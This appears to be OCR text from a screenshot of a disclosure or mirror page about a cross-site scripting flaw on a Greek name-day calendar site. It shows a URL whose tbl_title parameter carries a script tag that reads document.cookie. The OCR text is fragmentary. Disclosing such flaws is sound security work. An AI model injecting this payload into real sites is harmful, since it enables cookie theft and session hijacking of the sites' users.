
URL: http://www.eortologio.gr/export_code/eortologio_en.php?
&tbl_brd=0&td_bgclr=80FFFF&tbl_cellpading=3&tbl_cellspacing
title_font_size=12&tbl_title_bgcolor=80FFFF&tbl_title_font_c
r1=0&fr2=0&tbl_title=<script>alert(document.cookie)</script>
Click here to view the mirror
Cross Site 
Advertisements